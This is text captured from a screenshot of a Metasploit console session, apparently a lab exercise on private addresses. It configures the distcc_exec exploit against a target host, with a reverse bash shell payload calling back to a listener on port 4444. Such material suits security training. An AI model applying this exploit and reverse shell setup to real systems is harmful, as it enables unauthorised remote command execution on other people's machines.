 [msf6 exploit(unix/misc/distcc_exec) > set LHOST 192.168.56.1
LHOST => 192.168.56.1
[msf6 exploit(unix/misc/distcc_exec) > options
Module options (exploit/unix/misc/distcc_exec):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.56.103   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   3632             yes       The target port (TCP)
Payload options (cmd/unix/reverse_bash):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.56.1     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target